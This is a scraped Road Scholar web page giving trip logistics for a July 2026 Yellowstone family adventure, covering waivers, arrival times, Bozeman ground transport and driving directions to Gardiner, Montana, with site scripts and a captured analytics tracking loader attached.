    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-38109539" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Jul 20 - Jul 25, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-38109539"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 15 - Jun 20, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 15 - Jun 20, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 29 - Jul 4, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 29 - Jul 4, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 20 - Jul 25, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 20 - Jul 25, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-eea50b53-77e5-4453-bcbf-83629ea391e5" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>Flying Pig Adventure Company, the entity providing the overnight raft trip and Hells A&#x27; Roarin&#x27;, the outfitter providing the horseback ride, are required by their insurance carriers to obtain a signed liability release waiver from all program participants. Participants must sign a liability waiver from Flying Pig and Hells A&#x27; Roarin&#x27; prior to participating in the scheduled activities. These waivers are attached, please bring them with you to the program.&#xD;&#xA;PARENTAL CONSENT is required for grandchildren to participate and the form is emailed to you prior to the start date. PLEASE BRING SIGNED Parental Consent Form with you to the program. Bring your Golden Age, Senior or National Park pass for entrance into Yellowstone National Park.&#xD;&#xA;&#xD;&#xA;</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Parental Consent Form</div>
        <p>A signed Parental Consent form is required for this program. The form must be signed by both parent(s)/legal guardian(s) of the child participating in the program and returned to the program provider prior to the start of the program. You will receive the form as part of your program information packet. You will also be able to access the form through your online account.</p></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-medkit"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Health Requirements</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-f17bf1e3-8978-4d75-8f47-c70f8085ce40" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Health Requirements</div><p>If allergic to bee or insect stings, be sure to bring your bee sting kit as some destinations are isolated.&#xD;&#xA;</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-c6ce4ad1-e32f-4851-b161-f20f799a1796" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Monday, July 20, 2026.</p><p>Meet the group at Absaroka Lodge in Gardiner, MT</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 4:00 p.m. Program Registration; 6:00 p.m. Welcome Dinner; 7:00 p.m. Orientation.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Saturday, July 25, 2026 in Gardiner, MT at Absaroka Lodge</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>8:30 a.m. after breakfast; 11:00 a.m. hotel check-out.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Bozeman Yellowstone International Airport (BZN)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1.5-2 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>90 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Uber/Lyft</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please contact directly for reservations and rates. Prices subject to change.</p><p>Reservations and rates can be arranged through a smart phone app or by going online.  All rates and charges are arranged independent of Road Scholar.</p></div><div class="travel-info-body-subtitle">Program Departure Airport</div><p class="text-cardinal fw-bold">Bozeman  Montana</p><p><span>The estimated travel time from the last location is</span>
                        <span>1.5-2 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the last location is</span>
                        <span>90 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Uber/Lyft</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please contact directly for reservations and rates. Prices subject to change.</p><p>Reservations and rates can be arranged through a smart phone app or by going online. All rates and charges are arranged independent of Road Scholar.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Bozeman Yellowstone International Airport (BZN)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1.5-2 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>Approximately 90 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Budget Rent a Car</p><p class="text-tangaroa fw-bold">Car Rentals</p><p><span class="text-tangaroa fw-bold">Phone:</span> 4063884091</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please contact transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Taxi and shuttle services from the Bozeman Airport to the program site can be expensive. It may be cheaper to rent a car. For additional car rental options visit bozemanairport.com/ground-transportation to view rates and availability. Please note that there are no drop-off rental car locations once you leave Bozeman, thus car rental options will need to be made for the duration of the program. Parking is free in Gardiner and in Yellowstone National Park.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Bozeman Yellowstone International Airport (BZN)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>2 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>89 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">North of Yellowstone</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 4065802286</p><p><span class="text-tangaroa fw-bold">Cost:</span> Call for reservations and rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>When calling for reservations let them know you are with Road Scholar, your flight # and expected arrival time, and if you would like to Ride Share or a Private vehicle.  &#xD;&#xA;&#xD;&#xA;Please Note: All shuttle services are independent contractors and are not affiliated with Road Scholar.  Road Scholar staff are not able to assist with contacting and/or scheduling with shuttle companies.  Most shuttle companies in this area are very small and extremely short-staffed, they may take longer to return back.  Please schedule shuttles in advance of your program and please be patient and allow ample time for shuttle companies to return calls.</p></div><div class="travel-info-body-subtitle">Program Departure Airport</div><p class="text-cardinal fw-bold">Bozeman Yellowstone International Airport (BZN)</p><p><span>The estimated travel time from the last location is</span>
                        <span>2 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the last location is</span>
                        <span>89 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">North of Yellowstone</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 4065802286</p><p><span class="text-tangaroa fw-bold">Cost:</span> Call for reservations and rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p> When calling for reservations let them know you are with Road Scholar, your flight # and expected departure time, and if you would like to Ride Share or a Private vehicle.&#xD;&#xA;&#xD;&#xA;Please Note: All shuttle services are independent contractors and are not affiliated with Road Scholar.  Road Scholar staff are not able to assist with contacting and/or scheduling with shuttle companies.  Most shuttle companies in this area are very small and extremely short-staffed, they may take longer to return back.  Please schedule shuttles in advance of your program and please be patient and allow ample time for shuttle companies to return calls.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-1343688e-9a20-482b-a6d6-9a509f1d21a9" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 7/20/2026.</p><p>Meet the group at Absaroka Lodge in Gardiner, MT.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 4:00 p.m. Program Registration; 6:00 p.m. Welcome Dinner; 7:00 p.m. Orientation.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Saturday, July 25, 2026 in Gardiner, MT at Absaroka Lodge.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>8:30 a.m. after breakfast; 11:00 a.m. hotel check-out..</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>Parking at the motel is free.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">From the Southwest (West Yellowstone, MT) to Gardiner, MT (Absaroka Lodge)</p><p>Drive east on Hwy 20 into Yellowstone National Park and 14 miles to Madison Junction. At Madison Junction, turn left and continue 14 miles toward Norris Junction. At Norris Junction, continue straight 21 miles toward Mammoth Hot Springs.  At Mammoth Hot Springs, continue north another 5 miles, outside the North Entrance of Yellowstone National Park, into Gardiner, MT. Drive into Gardiner, MT and over the bridge. The Absaroka Lodge is on the right side just after the bridge.</p><p class="fw-bold text-tangaroa">From the East (Billings, MT) to Gardiner, MT (Absaroka Lodge)</p><p>Drive west on I-90 for 116 miles to Livingston, MT. Exit I-90 and turn south onto US HWY 89. Travel south for 53 miles to Gardiner, MT. Proceed into town. Just before crossing the Yellowstone River bridge The Absaroka Lodge will be on the left.</p><p class="fw-bold text-tangaroa">From the Southeast (Cody, WY) to Gardiner, MT (Absaroka Lodge)</p><p>Travel east 80 miles on HWYs 20 and 14/16 through the East Entrance of Yellowstone National Park until Fishing Bridge. At Fishing Bridge, turn right and head north to Canyon (16 miles). At Canyon, turn left and travel 12 miles west to Norris Junction. At Norris Junction, turn right and travel north 21 miles to Mammoth Hot Springs.  At Mammoth Hot Springs, continue north another 5 miles, outside the North Entrance of Yellowstone National Park, into Gardiner, MT. Drive into Gardiner, MT and over the bridge. The Absaroka Lodge is on the right side just after the bridge.</p><p class="fw-bold text-tangaroa">Bozeman, MT to Gardiner, MT (Absaroka Lodge)</p><p> From Bozeman, drive east on Interstate 90 for 26 miles to Livingston, MT. Exit I-90 and turn south on US HWY 89. Travel south for 53 miles to Gardiner, MT. Proceed into town.  Just before crossing the Yellowstone River bridge The Absaroka Lodge will be on the left.</p><p class="fw-bold text-tangaroa">From the South (Jackson, WY) to Gardiner, MT (Absaroka Lodge)</p><p>Expect slow travel as most of this stretch of the highway is through two national parks with speed limits averaging 15-40 miles per hour. Travel north on HWY 89/287 for 86 miles. You will travel through Grand Teton National Park and into Yellowstone National Park through the South Entrance. Continue driving north, past the turnoff to Grant Village, on to West Thumb. At West Thumb, head west towards Old Faithful (17 miles) and continue north to Madison Junction (16 miles). At Madison Junction, continue straight to Norris Junction (14 miles). At Norris Junction, continue straight to Mammoth Hot Springs (21 miles). At Mammoth Hot Springs, continue north another 5 miles, outside the North Entrance of Yellowstone National Park, into Gardiner, MT. Drive into Gardiner, MT and over the bridge. The Absaroka Lodge is on the right side just after the bridge.</p></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-12869809" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"2ce14af709a64e069a2ace589dad9162"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F20977%2FYellowstone-A-Great-Outdoor-Adventure-With-Your-Family&sessionid=5d6551280cebb0a8865f5d804d489531&v=1768965299473&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 309
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128502
content:
/*! For license information please see client.min.js.LICENSE.txt */
